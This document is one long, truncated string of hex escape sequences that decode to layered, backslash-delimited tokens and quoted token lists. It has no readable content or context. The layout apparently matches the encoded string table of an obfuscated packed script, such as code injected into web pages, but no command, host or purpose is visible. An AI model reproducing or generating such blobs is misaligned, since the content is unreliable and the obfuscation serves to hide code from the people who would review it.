\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x